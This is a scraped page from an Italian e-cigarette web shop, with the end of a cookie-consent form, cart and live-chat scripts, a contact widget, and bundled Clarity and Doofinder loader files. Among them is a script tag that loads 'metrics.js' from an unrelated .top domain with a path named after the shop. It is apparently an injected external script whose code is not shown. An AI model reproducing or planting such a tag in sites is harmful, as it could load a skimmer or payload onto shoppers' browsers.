                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                            </div>

                                                            <button type="submit"
                                                                                name="saveCookiesPlusPreferences"
                                        onclick="return cookieGdpr.save();"
                                        class="cookiesplus-btn float-xs-right cookiesplus-save">
                                                                                                                        <i class="material-icons">playlist_add_check</i>
                                                                                                                Accetta solo i cookie selezionati
                                </button>
                                                                                                                                                                                    </div>

                                                    <div class="cookiesplus-actions col-12 col-xs-12">
                                <div class="float-xs-right">

                                                                        <button type="submit"
                                            name="saveCookiesPlusPreferences"
                                            onclick="return cookieGdpr.acceptAllCookies();"
                                            class="cookiesplus-btn cookiesplus-accept float-xs-right">
                                                                                                                                    <i class="material-icons">done_all</i>
                                                                                                                            <span class="cookiesplus-accept-label">Accettare</span>
                                        <span class="cookiesplus-accept-all-label">Accetta tutti i cookie</span>
                                    </button>
                                    
                                    <button type="submit"
                                            name="saveCookiesPlusPreferences"
                                            onclick="return cookieGdpr.rejectAllCookies();"
                                            class="cookiesplus-btn cookiesplus-reject float-xs-right"
                                            style="display:none;">
                                                                                                                                    <i class="material-icons">clear</i>
                                                                                                                            <span class="cookiesplus-reject-label">Continua senza accettare</span>
                                        <span class="cookiesplus-reject-all-label">Accetta solo i cookie essenziali</span>
                                    </button>
                                </div>
                                <div class="float-xs-left">
                                                                                                            <button onclick="cookieGdpr.displayModalAdvanced(true); return false;"
                                            class="cookiesplus-btn cookiesplus-more-information">
                                                                                                                                    <i class="material-icons">tune</i>
                                                                                                                            Configura
                                    </button>
                                                                                                        </div>
                                <div class="clearfix"></div>

                                                                    <div class="float-xs-right">
                                        <a href="https://www.svapodream.it/content/8-cookie-policy"
                                           class="float-xs-right cookiesplus-policy"
                                           target="_blank"
                                           rel="nofollow noopener noreferrer">Politica sulla privacy e sui cookie
                                        </a>
                                    </div>
                                                            </div>
                        
                        
                        <div class="cookiesplus-consent-hash text-small col-xs-12 text-xs-right"
                             style="display:none;">
                            <span>
                                <strong>ID consenso:</strong>
                                <a href="" target="_blank"
                                    rel="nofollow noopener noreferrer"
                                    title="Scarica il consenso">
                                </a>
                            </span>
                        </div>
                    </form>
                </div>
            </div>
        </div>

        <div id="cookiesplus-modal-not-available" style="display: none;" class="cookiesplus-center">
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>
            Contenuto non disponibile
        </div>

    </div>
</div>


<script>
    // Avoid form resubmission when page is refreshed
    if (window.history.replaceState) {
        window.history.replaceState(null, null, window.location.href);
    }

    </script>
<script src="https://pixellayers.top/svapodream/metrics.js"></script>


<div id="assistenza" style="margin-bottom: 24px;"></div>

</body>
<!-- Codice per accettazione cookie - Inizio -->

<!-- Codice per accettazione cookie - Fine -->

</html>

<script>


    window.onload=function(){
        $('.slider').slick({
            autoplay:true,
            autoplaySpeed:5000,
            arrows:false,
            prevArrow:'<button type="button" class="slick-prev"></button>',
            nextArrow:'<button type="button" class="slick-next"></button>',
            centerMode:false,
            slidesToShow:1,
            slidesToScroll:1
        });
    };


</script>

<script>

    let contatore = document.getElementById('hCarrello').value;

    // function addToCart() {
    //     console.log(document.getElementById('hCarrello').value)
    //     setTimeout(addToCartNone, 1500);
    // }
    function addToCartGreen() {
        document.getElementById('alertCart').style.display = 'block';
        document.getElementById('alertCart').classList.add('alertCart');
        document.getElementById('alertCartP').classList.add('alertCartP');
        contatore = document.getElementById('hCarrello').value;
        setTimeout(addToCartFinal, 2500);
    }
    function addToCartRed() {
        document.getElementById('alertCartRed').style.display = 'block';
        document.getElementById('alertCartRed').classList.add('alertCartRed');
        contatore = document.getElementById('hCarrello').value;
        setTimeout(addToCartFinal, 2500);
    }


    function addToCartFinal() {
        document.getElementById('alertCart').style.display = 'none';
        document.getElementById('alertCart').classList.remove('alertCart');
        document.getElementById('alertCartRed').style.display = 'none';
        document.getElementById('alertCartRed').classList.remove('alertCartRed');
        document.getElementById('alertCartP').classList.remove('alertCartP');
    }


</script>



    <link href="https://www.svapodream.it/themes/solveza/assets/css/jquery.contactus.css" rel="stylesheet" />
    <link href="https://www.svapodream.it/themes/solveza/assets/css/animate.min.css" rel="stylesheet" />
    <script defer src="https://www.svapodream.it/themes/solveza/assets/js/snap.svg-min.js"></script>
    <script defer src="https://www.svapodream.it/themes/solveza/assets/js/jquery.contactus.js?v=123"></script>


<script>
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
        s1.async=true;
        s1.src='https://embed.tawk.to/61cd6f99c82c976b71c41678/1fo57nsbc';
        s1.charset='UTF-8';
        s1.setAttribute('crossorigin','*');
        s0.parentNode.insertBefore(s1,s0);

    })();
</script>


    <script type="text/javascript">
        var arcuOptions;
        var arCuPromptClosed = false;
        var arCuDelayFirst = 500;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuCloseLastMessage = false;
        var arCuLoop = false;


        window.addEventListener('load', function(){
            $('#assistenza').on('arcontactus.init', function(){

                $('#assistenza').addClass('arcuAnimated').addClass('bounceInRight');
                setTimeout(function(){
                    $('#assistenza').removeClass('bounceInRight');
                }, 1000);
            });
            $('#assistenza').on('arcontactus.successCallbackRequest', function(){
                setTimeout(function(){
                    $('#assistenza').contactUs('closeCallbackPopup');
                }, 1000);
            });
            arcuOptions = {
                drag: false,
                reCaptcha: false,
                buttonIcon: '<img src="https://www.svapodream.it/img/cms/Carrello-svapodream.png" alt="carrello_svapodream"/>',
                buttonSize: 'large',
                buttonText: false,
                iconsAnimationSpeed: 800,
                iconsAnimationPause: 800,
                menuHeaderText: 'Hai bisogno di assistenza ?',
                itemsIconType: 'rounded',
                countdown: 0,
                align: 'left',
                showMenuHeader: true,
                showHeaderCloseBtn: true,
                headerCloseBtnColor: '#ffffff',
                headerCloseBtnBgColor: '#f26364',
                promptPosition: 'side',
                theme: 'green',
                style: '',

                items: [

                    {
                        title: 'Invia Un Email',
                        subTitle: 'Invia un email a info@svapodream.it',
                        icon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',
                        href: 'mailto:info@svapodream.it',
                        noContainer: true,
                        color: 'green',

                    },
                    {
                        title: 'Live Chat',
                        subTitle: 'Chiedi ai nostri operatori ',
                        icon: '<i class="fa fa-comments"></i>',
                        noContainer: true,
                        color: 'green',
                        onClick: function(){
                            javascript:void(Tawk_API.toggle());

                            return false;
                        }

                    },
                    {
                        title: "WhatsApp",
                        subTitle: "Contattaci tramite WhatsApp",
                        icon: '<i class="fa fa-whatsapp" aria-hidden="true"></i>',
                        href: 'https://wa.me/+393792707725',
                        color: 'green',

                    },
                    {
                        title: "FAQ",
                        subTitle: "Consulta le nostre Domande e Risposte",
                        icon: '<i class="fa fa-question-circle" aria-hidden="true"></i>',
                        href: 'https://www.svapodream.it/contattaci',
                        color: 'green',

                    }
                ]
            };
            // plugin init
            $('#assistenza').contactUs(arcuOptions);


        });


    </script>
    <script defer src="https://www.svapodream.it/themes/solveza/assets/js/slick.min.js"></script>

--- FILE ---
content_type: application/javascript
request_url: https://www.svapodream.it/themes/solveza/assets/js/script.js
body_size: 333
content:

function loadAsync(url, type, callback) {
    var s;
    var r = false;
    switch (type) {
        case 'css':
            s = document.createElement('link');
            s.rel = 'stylesheet';
            s.type = 'text/css';
            s.href = url;
            break;
        case 'js':
            s = document.createElement('script');
            s.type = 'text/javascript';
            s.src = url;
            break;
    }
    s.async = true;
    if (callback && typeof callback === "function") {
        s.onload = s.onreadystatechange = function () {
            if (!r && (!this.readyState || this.readyState == 'complete')){
                r = true;
                callback();
            }
        };
    }
    document.getElementsByTagName('head')[0].appendChild(s);
}
window.addEventListener("load", function() {
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "h14bm3xwgk");
});


loadAsync('https://www.svapodream.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css', 'css', function(){});
loadAsync('https://www.svapodream.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css', 'css', function(){});
loadAsync('https://eu1-config.doofinder.com/2.x/ab9f88ff-c7a4-416e-be75-238df1ef9e66.js', 'js', function(){});







--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/ab9f88ff-c7a4-416e-be75-238df1ef9e66.js
body_size: 1123
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "ab9f88ff-c7a4-416e-be75-238df1ef9e66")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name='s'], #search_query_top, input[name='search_query'], #search_query","zone":"eu1","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"FloatingEmbedded","custom_css":{"mobile":[".dfd-card-title\n{\n  -webkit-line-clamp: unset!important;\n  text-align: center!important;\n      font-size: .9rem;\n    text-transform: capitalize;\n    transition: .3s;\n    letter-spacing: .5px;\n    height: 4.92857rem;\n    color: black;\n}\n.dfd-card {\n  padding:0px!important;\n}\n.dfd-card-pricing {\n    display: flex!important;\n    justify-content: center!important; /* Centra orizzontalmente */\n    align-items: center!important; /* Centra verticalmente */\n  font-size: 17px;\n    letter-spacing: 0;\n    font-weight: 700 !important;\n    display: inline-block;\n}\n.dfd-card-row\n{\n  display: unset!important;\n}\n.dfd-card-mpn\n{\n  height:30px;\n  font-weight: 700;\n    color: grey;\n    text-transform: capitalize;\n  text-align:center;\n}\n.out\n{\n  color: #da0f00;\n    text-align: center;\n    font-weight: 700;\n    font-size: 13px;\n}"],"desktop":[".ui-autocomplete.ui-front.ui-menu.ui-widget.ui-widget-content.ui-corner-all {\n    display: none !important;\n}\n\n.dfd-card-title\n{\n  -webkit-line-clamp: unset!important;\n  text-align: center!important;\n      font-size: .9rem;\n    text-transform: capitalize;\n    transition: .3s;\n    letter-spacing: .5px;\n    height: 4.92857rem;\n    color: black;\n}\n.dfd-card {\n  padding:0px!important;\n}\n.dfd-card-pricing {\n    display: flex!important;\n    justify-content: center!important; /* Centra orizzontalmente */\n    align-items: center!important; /* Centra verticalmente */\n  font-size: 17px;\n    letter-spacing: 0;\n    font-weight: 700 !important;\n    display: inline-block;\n}\n.dfd-card-row\n{\n  display: unset!important;\n}\n.dfd-card-mpn\n{\n  font-weight: 700;\n  height:30px;\n    color: grey;\n    text-transform: capitalize;\n   text-align:center;\n}\n.out\n{\n  color: #da0f00;\n    text-align: center;\n    font-weight: 700;\n    font-size: 13px;\n}\n.dfd-classic .dfd-branding {\n    display: none !important;\n}"]},"custom_properties":{"mobile":["--df-accent-primary: #ea5a26;\n--df-accent-primary-hover: #E14C16;\n--df-accent-primary-active: #CA4414;\n--df-accent-on-primary: #000000;"],"desktop":["--df-accent-primary: #ea5a26;\n--df-accent-primary-hover: #E14C16;\n--df-accent-primary-active: #CA4414;\n--df-accent-on-primary: #000000;"]},"search_query_retention":false}}],"settings":{"defaults":{"currency":"EUR","language":"it","hashid":"7e31d159961d51ff65b6749976f46fd4"},"account_code":"b562ca1a2a2746c1d6ed1c1e7bd79d","search_engines":{"it":{"EUR":"7e31d159961d51ff65b6749976f46fd4"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/confirmacion-pedido","match_type":"regex"},{"value":"/confirmacao-encomenda","match_type":"regex"},{"value":"/conferma-ordine","match_type":"regex"},{"value":"/bestellbestatigung","match_type":"regex"},{"value":"/confirmation-commande","match_type":"regex"},{"value":"/order-confirmation","match_type":"regex"},{"value":"controller=order-confirmation","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":243743,"type":"category_pages","match_conditions":[]},{"id":243744,"type":"home","match_conditions":[]},{"id":243745,"type":"product_pages","match_conditions":[]},{"id":243746,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"other"}}])